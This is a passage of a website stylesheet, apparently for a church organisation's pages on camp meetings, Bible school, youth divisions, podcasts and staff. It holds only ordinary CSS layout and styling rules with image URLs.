
.event-subheader {
  color: var(--orange-gradient-2);
}

.event-subheader.reverse {
  color: var(--white);
}

.womens-sideblock {
  background-color: #7567f824;
  border-radius: 4px;
  width: 45%;
  margin-top: -70px;
  margin-bottom: -70px;
  padding: 30px 52px 55px;
}

.womens-content-block {
  width: 55%;
  padding-right: 60px;
}

.womens-video-content {
  padding-top: 30px;
}

.h2-womens {
  color: #5950ad;
  text-align: center;
  letter-spacing: 10px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 20px;
}

.womens-event-content-block {
  margin-bottom: 30px;
}

.list-4 {
  width: 50%;
}

.womens-archives-header {
  width: 33.33%;
  margin-top: 0;
  margin-bottom: 0;
  padding-right: 0;
}

.womens-video-archives-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 20px;
  display: block;
}

.video-11 {
  margin-bottom: 20px;
  padding-bottom: 0;
}

.video-12 {
  margin-bottom: 20px;
}

.block-quote-reverse {
  color: var(--white);
}

.fb-icon {
  text-align: center;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.fb-icon:hover {
  color: #3b5998;
}

.womens-video-archive {
  padding-top: 60px;
}

.search-block {
  background-color: #329effd9;
  border-radius: 4px;
  width: 100vw;
  margin-top: 141px;
  padding: 70px;
}

.progress-bar {
  z-index: 999;
  background-color: var(--green-oc);
  transform-origin: 0%;
  width: 100%;
  height: 2px;
  position: fixed;
  inset: 82px auto auto 0%;
}

.list-item-43 {
  color: var(--white);
  margin-top: 9px;
  padding-bottom: 10px;
  font-size: 20px;
}

.list-item-44 {
  color: var(--white);
  margin-bottom: 18px;
  padding-right: 0;
  font-size: 20px;
}

.html-embed-17 {
  justify-content: center;
  align-items: center;
  margin-top: 81px;
  display: flex;
}

.hknw-video-section {
  margin-top: 81px;
}

.about-hknw-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 40px;
  padding-bottom: 40px;
}

.training-section {
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 40px;
  display: flex;
}

.training-wrapper {
  width: 1200px;
  max-width: 1200px;
}

.locations-block-wrapper {
  justify-content: center;
  align-items: center;
  display: flex;
}

.location-block {
  flex-direction: column;
  align-self: auto;
  align-items: center;
  width: 50%;
  padding: 27px;
  display: flex;
}

.hknw-speaker-section {
  background-image: linear-gradient(#000000b8, #000000b8), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690836137d50e6dd28b7_LG_2018_CM_3.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  justify-content: center;
  align-items: center;
  display: flex;
}

.hknw-speaker-wrapper {
  align-items: flex-start;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.hknw-speaker-header {
  padding-right: 60px;
}

.hknw-speaker-content {
  padding-top: 37px;
}

.image-107 {
  float: right;
  border-radius: 4px;
  margin-left: 30px;
  padding-left: 0;
  position: static;
}

.heading-200 {
  margin-top: 50px;
}

.submission-block {
  background-image: linear-gradient(131deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  border-radius: 4px;
}

.more-resources-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.more-resources-button-wrapper {
  text-align: center;
  flex-flow: row;
  justify-content: center;
  align-items: flex-start;
  padding-top: 18px;
  padding-bottom: 18px;
  display: flex;
}

.hide-div {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
}

.vbs-conference-events-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  margin-bottom: 0;
  padding: 25px 116px 45px;
}

.vbs-dates-wrapper {
  align-items: flex-start;
  display: flex;
}

.june-vbs, .july-vbs {
  width: 50%;
  margin-right: 15px;
}

.list-5, .list-6, .list-7 {
  padding-left: 20px;
}

.link-56 {
  display: none;
}

.camp-image {
  justify-content: flex-start;
  align-items: center;
  width: auto;
  padding-top: 0;
  padding-left: 0;
  display: flex;
}

.camp-eng-image {
  float: right;
  border: 7px solid var(--white);
  perspective: none;
  border-radius: 4px;
  max-width: none;
  margin-top: 25px;
  margin-left: 36px;
  margin-right: 0;
  transform: rotate(3deg);
}

.camp-eng-speaker {
  width: auto;
  margin-top: 76px;
  padding-left: 50px;
  display: block;
}

.camp-sp-speaker {
  flex-direction: column;
  align-items: center;
  width: 350px;
  margin-top: 0;
  margin-left: 0;
  padding-top: 84px;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.image-108 {
  float: left;
  border: 7px solid var(--white);
  border-radius: 4px;
  margin-top: 25px;
  margin-right: 36px;
  transform: rotate(-6deg);
}

.h3-events {
  text-align: center;
}

.camp-general-section {
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
  padding: 60px 42px 7px;
  display: block;
}

.camp-general-wrapper {
  flex-direction: column;
  align-items: flex-start;
  width: auto;
  max-width: none;
  margin-left: 50px;
  margin-right: 50px;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.divisions-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 35px;
  padding-bottom: 50px;
  padding-left: 0;
  display: flex;
}

.h3-age-groups {
  margin-top: 0;
}

.div-block-137 {
  justify-content: center;
  max-width: 1200px;
  display: flex;
}

.youth-quote-text {
  color: var(--dark-grey);
  text-align: right;
  padding-bottom: 10px;
  font-size: 24px;
  line-height: 32px;
}

.youth-quote-small {
  color: var(--dim-grey);
  text-align: right;
  font-size: 13px;
  line-height: 20px;
}

.divisions-ss-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 50px;
  display: flex;
}

.divisions-ss-wrapper {
  width: 1100px;
}

.divisions-activities-section {
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 70px;
  display: flex;
}

.divisions-activities-wrapper {
  width: 1100px;
}

.divisions-weekday-section {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778b25c74a64b728672f_Hero-OurTeam-FencelineGreenry.jpg");
  background-position: 50%;
  background-repeat: repeat;
  background-size: cover;
  background-attachment: fixed;
  justify-content: center;
  align-items: center;
  max-width: none;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.divisions-weekday-wrapper {
  z-index: 99;
  flex-direction: column;
  justify-content: center;
  align-items: flex-end;
  width: 1100px;
  max-width: none;
  padding-top: 50px;
  padding-bottom: 60px;
  display: flex;
  position: static;
}

.divisions-heading-wrapper {
  flex-flow: column;
  align-items: flex-start;
  width: 1200px;
  max-width: none;
  padding-top: 20px;
  display: flex;
}

.rich-text-block-5 {
  background-color: #ffffffdb;
  border-radius: 4px;
  width: 700px;
  padding: 29px 39px 39px 61px;
}

.div-block-138 {
  display: flex;
}

.collection-item-26 {
  padding-bottom: 7px;
}

.collection-list-19 {
  padding-top: 5px;
  padding-bottom: 20px;
}

.link-57 {
  text-align: left;
  justify-content: flex-end;
  width: auto;
  display: block;
}

.image-111 {
  margin-top: 80px;
}

.camp-general-hero-section {
  padding-top: 80px;
}

.paragraph-168 {
  text-align: left;
  display: block;
}

.paragraph-169 {
  max-width: none;
}

.camp-general-sidebar-wrapper {
  background-color: var(--midnight-blue);
  border-radius: 10px;
  flex-direction: column;
  align-items: center;
  width: auto;
  padding: 20px 32px 57px 37px;
  display: block;
}

.camp-general-sidebar-wrapper.camp-general-sidebar-wrapper-2 {
  width: 100%;
  margin-top: 10px;
  margin-right: 0;
  padding-bottom: 40px;
}

.camp-main-wrapper {
  background-color: var(--white);
  border-radius: 10px;
  width: auto;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 50px 35px 25px;
}

.camp-main-wrapper.camp-main-wrapper-2 {
  background-color: #0000;
  padding-top: 20px;
}

.camp-main-section {
  color: var(--indian-red);
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 50px;
  display: flex;
}

.camp-daily-section {
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.camp-daily-wrapper {
  flex-direction: column;
  align-items: flex-start;
  width: 65%;
  margin-left: 40px;
  padding-right: 65px;
  display: flex;
}

.camp-daily-sidebar {
  background-color: #0000;
  flex-direction: column;
  flex: 1;
  align-items: flex-start;
  width: 20%;
  padding: 10px 25px 30px;
  display: flex;
}

.paragraph-divisions-sm {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 18px;
}

.h4-divisions {
  margin-bottom: 30px;
}

.link-58 {
  text-align: center;
}

.privacy-section {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.privacy-wrapper {
  max-width: 940px;
  padding-top: 50px;
  padding-bottom: 50px;
}

.image-112 {
  margin-top: 100px;
}

.image-113 {
  display: inline-block;
}

.privacy-policy-version {
  color: var(--light-slate-grey);
  text-align: center;
  margin-bottom: 20px;
  font-size: 17px;
  font-style: normal;
}

.privacy-link-small {
  color: var(--white);
  padding-right: 15px;
  font-size: 13px;
  line-height: 23px;
}

.privacy-link-small:hover {
  color: var(--white);
  text-decoration: underline;
}

.calendar-tip {
  background-image: linear-gradient(to bottom, var(--white), var(--white));
  border-radius: 4px;
  margin-top: 70px;
  padding: 30px;
}

.calendar-tip-h4 {
  color: var(--dodger-blue);
  margin-top: 15px;
}

.pathfinder-resources-wrapper {
  flex-direction: column;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.image-114 {
  float: right;
  border-radius: 4px;
  margin-top: 23px;
  padding-top: 0;
  display: none;
}

.podcast-blockquote {
  margin-left: 0;
}

.additional-podcasts-wrapper {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: flex-start;
  min-width: 960px;
  padding: 30px;
  display: flex;
}

.podcast-heading-wrapper {
  align-self: flex-start;
}

.featured-podcast-wrapper {
  background-color: var(--off-black);
  border-radius: 4px;
  flex-direction: column;
  min-width: 960px;
  margin-bottom: 45px;
  padding: 30px;
  display: flex;
}

.h6-podcasts {
  color: var(--light-grey);
  margin-top: 0;
}

.h1-privacy {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-bottom: 0;
}

.privacy-heading-wrapper {
  padding-top: 0;
  padding-bottom: 25px;
}

.admin-welcome-block {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: none;
  padding-bottom: 30px;
  display: flex;
}

.body-4 {
  flex-direction: column;
  display: flex;
}

.admin-welcome {
  max-width: 1000px;
}

.team-member-section {
  justify-content: center;
  align-items: center;
  padding-top: 100px;
  padding-bottom: 40px;
  display: flex;
}

.team-member-wrapper {
  align-items: flex-start;
  max-width: 1200px;
  padding-top: 40px;
  padding-bottom: 15px;
  padding-left: 0;
  display: flex;
}

.image-115 {
  float: left;
  clear: none;
  border-radius: 4px;
  margin-right: 35px;
  padding-right: 0;
}

.team-member-block {
  flex-direction: column;
  padding-left: 0;
  display: flex;
}

.team-contact-block {
  display: flex;
}

.team-title-block {
  flex-direction: column;
  display: flex;
}

.link-59 {
  padding-right: 0;
}

.team-phone {
  align-self: center;
  margin-bottom: 0;
  padding-right: 30px;
}

.link-block-34 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.team-email-text {
  margin-bottom: 0;
}

.team-name {
  color: var(--orange-gradient-2);
}

.div-block-140 {
  max-width: 1200px;
}

.section-59 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.collection-item-28 {
  align-items: flex-start;
  padding-top: 50px;
  display: flex;
}

.image-116 {
  border-radius: 4px;
  margin-right: 15px;
}

.div-block-141 {
  flex-direction: column;
  display: flex;
}

.team-master-phone {
  font-size: 14px;
  line-height: 20px;
}

.team-master-email {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
}

.link-block-35 {
  display: flex;
}

.section-60 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 150px;
  padding-bottom: 90px;
  display: flex;
}

.div-block-142 {
  flex-direction: row;
  align-items: flex-start;
  max-width: 960px;
  display: flex;
}

.image-117 {
  border-radius: 4px;
  margin-top: 10px;
  margin-right: 30px;
}

.collection-list-wrapper-24 {
  padding-top: 0;
}

.div-block-143 {
  display: flex;
}

.paragraph-170 {
  padding-left: 15px;
  padding-right: 15px;
}

.h3-daily-schedule {
  color: var(--off-black);
}

.paragraph-171 {
  padding-left: 15px;
  padding-right: 15px;
}

.paragraph-171.name {
  padding-left: 0;
  padding-right: 0;
}

.h4-daily-schedule {
  color: var(--dark-slate-blue);
  margin-top: 10px;
}

.h3-campsite {
  color: var(--white);
  text-align: center;
  align-self: auto;
  margin-bottom: 30px;
  font-size: 42px;
  line-height: 47px;
}

.campsite-button-wrapper {
  flex-wrap: wrap;
  place-content: space-around center;
  margin-top: 20px;
  margin-bottom: 20px;
  display: flex;
}

.h4-campsite-heading {
  color: var(--dim-grey);
  margin-bottom: 25px;
}

.campsite-guidelines-wrapper {
  background-color: #ff9f2e29;
  border-radius: 4px;
  max-width: 960px;
  padding: 35px 55px 55px;
}

.campsite-guidelines-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.image-118 {
  float: left;
  clear: none;
  border-radius: 4px;
  margin-top: 22px;
  margin-right: 20px;
}

.rich-text-block-6 {
  padding-bottom: 25px;
}

.regional-events-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff342c30c69b2cf2f2ebd89_ED_girl-foreground-standing-smiling.jpg");
  background-position: 0 0, 50%;
  background-size: 1px 1px, cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 20px;
  display: flex;
}

.regional-events-section.regional {
  background-color: #1a507e;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e197a4ab089971c7107cf6_39043014164_d7833ae417_o.jpg");
  background-position: 0 0, 0 0;
  background-size: 1px, cover;
}

.regional-events-2023 {
  max-width: 1200px;
  display: flex;
}

.div-block-144 {
  width: 50%;
}

.events-block {
  background-color: var(--ghost-white);
  border-radius: 4px;
  width: 50%;
  padding: 30px 40px;
}

.events-block.regional-events {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 2fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  width: 100%;
  margin-left: 10px;
  margin-right: 10px;
  display: grid;
}

.bible-camp-block {
  width: 50%;
  padding: 30px 50px 30px 76px;
}

.h2-youth {
  color: var(--dim-grey-lines);
}

.image-119 {
  border: 0 solid #000;
  border-radius: 6px;
  align-self: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  display: block;
}

.list-item-45 {
  margin-right: 0;
}

.list-item-46 {
  padding-bottom: 14px;
}

.html-embed-18 {
  width: 100%;
  margin-top: 60px;
}

.list-item-47 {
  margin-left: 19px;
}

.camp-tip-block {
  background-color: #0000;
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  border-radius: 4px;
  align-self: flex-start;
  margin-bottom: 26px;
  padding: 20px 30px 30px;
}

.camp-tip-block.orange {
  background-image: linear-gradient(27deg, var(--grad-orange), var(--grad-magenta));
  align-self: flex-start;
}

.camp-tip-block.green {
  background-image: linear-gradient(135deg, var(--medium-purple) 51%, var(--orange-gradient-2));
}

.h5-reverse {
  border-bottom: 1px solid var(--white-smoke);
  color: var(--white);
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 20px;
  padding-bottom: 5px;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.h5-reverse._15-passenger {
  margin-bottom: 0;
  padding-left: 23px;
  font-size: 18px;
  font-weight: 700;
}

.h5-reverse.h5-2nd {
  opacity: .12;
  flex-direction: row;
  align-items: center;
  margin-top: 0;
}

.h5-reverse.qc-h5-reverse {
  text-align: left;
  padding-bottom: 12px;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.h5-reverse.forcm {
  color: var(--dim-grey);
  text-align: center;
  justify-content: flex-start;
  margin-top: 17px;
  margin-bottom: -10px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-right: 40px;
  text-decoration: none;
}

.h5-reverse.h5-for-cm {
  border-bottom: 1px solid var(--ghost-white);
  justify-content: flex-start;
}

.h5-camp {
  margin-top: 0;
  margin-bottom: 15px;
}

.cm-2022-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62ba2dfee2d046afaca97762_CM%202022%20Website%20Banner%201600x800.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  flex: 1;
  order: 0;
  align-self: center;
  position: static;
}

.mini-heading-2 {
  color: #7c8499;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 16px;
  font-size: 11px;
  font-weight: 600;
  line-height: 16px;
}

.mini-heading-2.text-white {
  color: #fff;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.mini-heading-2.big {
  color: #161a25;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
}

.mini-heading-2.big.white {
  color: #fff;
}

.paragraph-small-3 {
  margin-bottom: 16px;
  font-size: 13px;
  line-height: 20px;
}

.video-small {
  flex-wrap: nowrap;
  align-items: center;
  padding-top: 8px;
  padding-bottom: 8px;
  display: flex;
}

.play-button-small {
  z-index: 1;
  background-color: #4b6bf5;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8789f8d4cd68f0fb568f3e_play-icon-white.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 10px;
  border: 2px solid #fff;
  border-radius: 16px;
  width: 48px;
  height: 32px;
  margin: auto;
  display: block;
  position: absolute;
  inset: 0;
  box-shadow: 0 3px 9px #161a2533;
}

.text-grey-2 {
  color: #525b73;
  margin-top: 22px;
}

.ss-resources {
  justify-content: center;
  width: 100%;
  display: flex;
}

.ss-resources.mobile-reversed.child-cm-stip {
  margin-bottom: 0;
}

.big-side-media {
  background-color: #e6e8ef;
  width: 100%;
  height: 680px;
}

.big-side-media.image-1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6089aece2729365455b63a12_CHILD_HonestyPic.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

.video-small-preview {
  width: 144px;
  height: 104px;
  margin-right: 24px;
  position: relative;
}

.heading-206 {
  text-align: center;
  margin-bottom: 27px;
  margin-left: 25px;
  padding-right: 65px;
}

.heading-206.heading-childpl, .heading-206.heading-childpl2 {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-right: 0;
}

.section-description {
  color: #ff753e;
  font-size: 16px;
  line-height: 28px;
}

.side-feature {
  align-items: stretch;
  margin-bottom: 120px;
  display: flex;
}

.side-feature.mobile-reverse {
  flex-direction: row;
  justify-content: center;
}

.black-text {
  color: #2e323c;
}

.side-feature-image {
  flex: 1;
  justify-content: center;
  align-items: center;
  display: flex;
}

.side-feature-info {
  text-align: left;
  padding-left: 15px;
  padding-right: 15px;
}

.wrapper-7 {
  background-color: #0000;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.side-feature-content {
  align-items: center;
  width: 50%;
  padding-left: 2.33333%;
  padding-right: 2.33333%;
  display: flex;
}

.section-header {
  margin-top: 20px;
  margin-bottom: 8px;
  font-size: 40px;
  font-weight: 700;
  line-height: 50px;
}

.section-small-header-6 {
  color: #ffa535;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.side-feature-video-button {
  float: left;
  background-color: #ffa535;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94969132f1ba7_play-icon.svg"), linear-gradient(to right, #ff753e, #ffb731);
  background-position: 50%, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: 12px, auto;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  margin-right: 12px;
  display: inline-block;
}

.bold-text-5 {
  font-size: 20px;
}

.paragraph-172 {
  padding-left: 12px;
  padding-right: 12px;
  font-size: 15px;
  line-height: 22px;
}

.paragraph-174 {
  padding-right: 32px;
}

.paragraph-176 {
  align-self: center;
  margin-top: 33px;
}

.paragraph-177 {
  color: var(--light-slate-grey);
  margin-bottom: 9px;
  padding-top: 0;
  padding-left: 92px;
  font-size: 30px;
  font-weight: 300;
  display: block;
}

.paragraph-178 {
  color: var(--light-slate-grey);
  margin-top: -36px;
  margin-bottom: -28px;
  padding-top: 0;
  padding-left: 255px;
  font-size: 30px;
  font-weight: 300;
}

.paragraph-179 {
  color: var(--dim-grey-lines);
  justify-content: center;
  align-items: center;
  margin-top: -51px;
  margin-bottom: 0;
  padding-top: 63px;
  padding-left: 0;
  font-size: 125px;
  font-weight: 400;
  display: block;
}

.image-121 {
  padding-top: 10px;
  padding-left: 0;
  padding-right: 53px;
  display: inline-block;
}

.question-container-2 {
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  margin-bottom: 24px;
  padding: 20px 32px;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 1px 2px #2e323c17;
}

.question-container-2:hover {
  box-shadow: 0 3px 9px #2e323c17;
}

.faq-list {
  width: 66.66%;
  margin-bottom: -24px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  display: block;
}

.section-header-wrapper-2 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 64px;
  display: block;
}

.answer-text-2 {
  margin-top: 8px;
}

.question-text-2 {
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
}

.answer-2 {
  color: #9096a4;
  padding-left: 64px;
  padding-right: 8px;
  display: block;
}

.question-2 {
  color: #2e323c;
  align-items: center;
  display: flex;
}

.section-header-7 {
  margin-top: 20px;
  margin-bottom: 8px;
}

.question-arrow-icon-2 {
  opacity: .51;
  margin-left: 24px;
  margin-right: 8px;
}

.image-122 {
  border-radius: 8px;
  margin-top: 6px;
  padding-bottom: 0;
}

.paragraph-185 {
  text-align: left;
  align-self: flex-start;
  max-width: 100%;
  padding-top: 3px;
  padding-bottom: 173px;
  padding-left: 0;
  display: block;
}

.paragraph-186 {
  color: var(--light-grey);
  text-align: center;
  align-self: center;
  padding-top: 8px;
  font-size: 13px;
  font-weight: 600;
  line-height: 15px;
}

.paragraph-rev {
  margin-top: -22px;
  margin-bottom: 26px;
}

.button-4 {
  margin-top: 30px;
}

.button-4.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-5 {
  margin: 30px 0 0;
}

.button-5.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-6 {
  margin-left: 15px;
}

.button-6.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-7 {
  margin-left: 15px;
}

.button-7.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-8 {
  margin-left: 15px;
}

.button-8.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-9 {
  margin-top: 30px;
}

.button-9.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-10 {
  margin-top: 30px;
}

.button-10.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-11 {
  margin-top: 30px;
}

.button-11.button-link-reverse.days:hover {
  background-color: var(--grad-dodger-blue);
}

.bold-text-8 {
  font-size: 22px;
}

.heading-213 {
  font-size: 32px;
  font-weight: 600;
}

.container-25 {
  padding-top: 40px;
  padding-bottom: 50px;
}

.list-item-49 {
  margin-top: 20px;
}

.list-item-50 {
  margin-bottom: 5px;
}

.admin-photo-plubell {
  border-radius: 4px;
}

.pm-fb-icon {
  color: var(--white);
  text-align: center;
  padding-left: 60px;
  font-family: "Fa brands 400", sans-serif;
  font-size: 35px;
  line-height: 35px;
}

.cm-icon-block {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-left: 37px;
  padding-right: 37px;
  display: flex;
}

.link-block-36 {
  text-align: center;
}

.cm-icon-link-block {
  color: var(--off-black);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  display: flex;
}

.cm-icon-link-block:hover {
  border: 1px #000;
  text-decoration: none;
}

.podcast-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  font-weight: 400;
  line-height: 55px;
}

.podcast-icon:hover {
  color: var(--orange-gradient-2);
}

.livestream-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.livestream-icon:hover {
  color: var(--orange-gradient-2);
}

.volunteer-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.volunteer-icon:hover {
  color: var(--orange-gradient-2);
}

.campsites-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.campsites-icon:hover {
  color: var(--orange-gradient-2);
}

.info-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.info-icon:hover {
  color: var(--orange-gradient-2);
}

.link-block-38, .link-block-39, .link-block-40, .link-block-41 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.bold-text-9 {
  font-weight: 400;
}

.paragraph-187 {
  background-color: #0000;
}

.paragraph-187.paragraph-reverse {
  text-align: center;
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 22px;
  display: block;
}

.paragraph-187.paragraph-reverse.plaza-livestream {
  font-size: 15px;
}

.section-61 {
  background-color: #e43165;
  background-image: linear-gradient(250deg, #e53366 24%, #e75780);
}

.bold-text-10 {
  font-size: 20px;
}

.link-block-42 {
  display: block;
}

.link-block-42:hover {
  opacity: 1;
  color: var(--light-grey);
  text-decoration: none;
}

.collection-list-20 {
  padding-bottom: 49px;
}

.html-embed-19 {
  padding-bottom: 25px;
}

.video-13 {
  margin-bottom: 39px;
  padding-bottom: 0;
}

.html-embed-20 {
  margin-bottom: 23px;
}

.bold-text-11 {
  font-size: 24px;
  font-weight: 600;
  line-height: 35px;
}

.collection-list-21 {
  margin-bottom: 0;
  padding-bottom: 49px;
}

.heading-214 {
  margin-top: 55px;
}

.image-123 {
  padding-bottom: 5px;
  padding-left: 15px;
}

.heading-215 {
  color: var(--white);
  text-align: center;
  margin-top: 40px;
  margin-bottom: 0;
}

.heading-216 {
  color: var(--ghost-white);
  text-align: center;
  margin-top: -5px;
  margin-bottom: 0;
}

.paragraph-188 {
  color: var(--light-slate-grey);
  text-align: center;
  margin-top: -5px;
  margin-bottom: 66px;
}

.paragraph-189 {
  color: var(--light-slate-grey);
  margin-top: -5px;
}

.paragraph-193 {
  color: #edeff4;
  text-align: center;
  font-weight: 500;
}

.campsites-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.campsites-icon-2:hover {
  color: #ff753e;
}

.camp-meeting-info {
  background-color: #fff;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 136px 24px;
  display: flex;
  position: relative;
}

.camp-meeting-info.color {
  color: #fff;
  background-color: #4b6bf5;
  background-size: 2px;
  padding-top: 40px;
  padding-bottom: 40px;
}

.camp-meeting-info.hero-v6 {
  color: #fff;
  background-image: linear-gradient(135deg, #7f4dff, #6542ff);
  height: auto;
  margin-bottom: 0;
  padding-top: 112px;
  padding-bottom: 0;
  position: relative;
}

.camp-meeting-info.hero-v6:hover {
  z-index: 0;
}

.float-elements-2 {
  text-decoration: none;
  display: none;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.float-element-4 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 100% 0;
  background-size: 8px;
  width: 20%;
  height: 144px;
  position: absolute;
  bottom: 20%;
  left: 0;
}

.list-item-51 {
  color: #e1e3ea;
  margin-top: 21px;
  padding-right: 38px;
  font-weight: 500;
  text-decoration: none;
}

.volunteer-icon-2 {
  color: #edeff4;
